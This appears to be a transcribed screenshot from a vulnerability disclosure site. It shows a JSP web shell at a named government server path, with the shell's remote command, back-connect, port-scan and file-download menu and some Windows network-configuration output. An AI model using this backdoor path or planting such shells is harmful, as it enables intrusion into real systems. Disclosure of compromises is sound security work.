 hunb.nea.gov.cn/SCSERC_COMMON/spy.jsp
hunb.nea.gov.cn (10.63.0.251)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control |
Shell OnLine »
start c:\windows\system32\cmd.exe Notice ! If You Are Using IE , You Must Input A Command First After You Start Or You Will
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{63EAD155-7F16-4114-BAAA-E5B2D0C7B1F7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B3A4B847-02CD-482A-AA39-7680586A9E16}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{C82F1A20-372E-4C51-9702-D34E798069D7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
D:\hn\apache-tomcat-6.0.35\bin>
www.wooyun.org